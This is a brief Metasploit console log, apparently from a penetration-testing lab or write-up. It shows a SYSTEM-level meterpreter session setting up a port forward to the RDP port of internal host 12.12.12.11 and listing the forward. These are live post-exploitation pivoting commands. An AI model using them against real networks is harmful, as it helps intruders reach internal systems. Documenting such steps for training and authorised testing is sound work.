 msf6 auxiliary(server/socks_proxy) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > portfwd add -l 6699 -p 3389 -r 12.12.12.11
1
[*] Local TCP relay created: :6699 ↔ 12.12.12.11:3389
meterpreter > portfwd list
2
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 12.12.12.11:3389 0.0.0.0:6699 Forward
1 total active port forwards.